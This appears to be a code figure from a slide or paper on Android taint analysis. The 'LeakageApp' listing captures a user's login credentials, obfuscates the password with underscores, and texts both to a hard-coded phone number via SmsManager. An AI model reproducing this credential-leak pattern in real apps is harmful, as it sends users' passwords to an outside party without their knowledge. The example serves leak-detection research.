 1 public class LeakageApp extends Activity{
2 private User user = null;
3 protected void onRestart(){
4 EditText usernameText =
(EditText)findViewById(R.id.username);
5 EditText passwordText =
(EditText)findViewById(R.id.pwdString);
6 String uname = usernameText.toString();
7 String pwd = passwordText.toString();
8 if(!uname.isEmpty() && !pwd.isEmpty())
9 this.user = new User(uname, pwd);
10 }
11 //Callback method in xml file
12 public void sendMessage(View view){
13 if(user == null) return;
14 Password pwd = user.getpwd();
15 String pwdString = pwd.getPassword();
16 String obfPwd = "";
17 //must track primitives:
18 for(char c : pwdString.toCharArray())
19 obfPwd += c + "_"; //String concat.
20
21 String message = "User: " +
22 user.getName() + " | Pwd: " + obfPwd;
23 SmsManager sms = SmsManager.getDefault()
24 sms.sendTextMessage("+44 020 7321 0905",
25 null, message, null, null);
26 }